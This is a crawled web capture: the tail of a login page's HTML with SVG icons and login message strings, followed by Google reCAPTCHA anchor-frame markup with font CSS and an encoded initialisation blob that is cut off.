		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/en/log-in/",
	'login':"Login",
	'loggedin':"You have logged in successfully.",
	'error':"E-mail or password incorrect. Please try again.",
	'empty_username':"<strong>ERROR</strong>: Enter a username or email address.",
	'invalid_email':"<strong>ERROR</strong>: There is no user registered with that email address.",
	'invalidcombo':"<strong>ERROR</strong>: Invalid username or email.",
	'mailsent':"You will receive a link to create a new password via email.",
	'ftooshort':"The field is too short.",
	'fempty':"The field is required.",
	'finvalidmail':"The e-mail address entered is invalid.",
	'fmaildonotmatch':"The e-mail addresses do not match.",
	'fpassdonotmatch':"The passwords do not match."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=120000&execute-ms=30000&cb=ebbcz6oml1dm
body_size: 49307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HFe_fxNyusr-wt0Msnriwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HFe_fxNyusr-wt0Msnriwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HFe_fxNyusr-wt0Msnriwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22SMK2w5TDs1tIw6J1cMO5w4EMAcKwNiB/w7QGasO6OggJw7IXw7hjwo9PczJ4OAbDqcOrZhzChTAWw7nDhcKiw7/Dq07DlHfCmcK3w6AOw53DjE5QHMOvw74Kw4bCmzDDqgTDhsOJw4DCmRvCscOdwoPDrUjDicO5wr/CrcKawqPDu34WQMOaw74+w6XCtMO/cHXCosOHVmDDvjrDtwAiwoTDvADDvEvDi8KOHk7CmMKHw5FKUsKMGS4xIQTDjHsowqxWCgfDjXLDtsO2w60LwrZew7FbDsODwrpsGMK5wr4ddCYXw5/DkMO5KsOueyc3woBWWcKbwrhSIRhEw6PDmMOyw6sxUWnCo8OLB8ORwrjCocKRw7TDqT/CtsK2FDTDql3CuUTDnTN/[base64]/wojDl2crM3bDvl7DiMKlw6/Dpjw6w6vChsOUGcOOMEssw4DCkG07wopyQMO4wr7CsH3ClsK6woNPI8O2w5HClg/DhzLDiMKTAzRpwqcDK2djbMKAwr0TJz7CkMO/wr4mw4DDk8KGKh8zwqZ/wovDssKCbgJjXMKXMHJewrgfwr3Do00rIMKgw74YA1VBCH14Ikssw7shbcOXG8OqTRbCmMOIeFfDlULCrcKoT8OOJ0IheMOsw4BGfsOFRDnDncOVA8KHw4Newo4jGnfDlcOmUsKycmTCp8Kvw6sCw5MEw4fCssO/w71CX104ecKDw7cXOcO1woEZwotvwopDEMKmQHXCq8O0P8KTZMOGJBLCncOnwoTCnsOOekhOw5TDoj8jIAHCm1nDhBAfw6bDhjnCkwYNYWHCnkpewoDDlsO/w43DtiIRw67Dq8OCw7nCtD0fAcKtwrtFwr5sL8OPGxbCt8O7BsKtFlLCq8KbwoYGwocUPcKJwpDCiwIiw4PDr8OVIB/[base64]/Dn8K/KMKpU8K/woQ0wr/CrDcDwoEBXm3Dv29dw40CJmTCjsOhcSpQTmDDncOYUxjCgDPDiw95QT9owo3DkE/DoFR0woPDlgUGwpFewrUuX8OYw5tRO3rDkcK1w4tGLSsfF8Ofw4zDmms7Aj/DojrDtcKYwr9Rw5XDjQ7DpsOKdMOiwq/CssOJw5tBw7pHw5/DrsOowotwwpdSw7nCtMOINsOMdsKuYgUcc8O5w6nCgcOmAsKGw6HDnXfDg8KvYDjDhsO0VDdVwrp9YsKpWcO3G8O8NsK5wo/Dmw4awqNNw7cQw7Q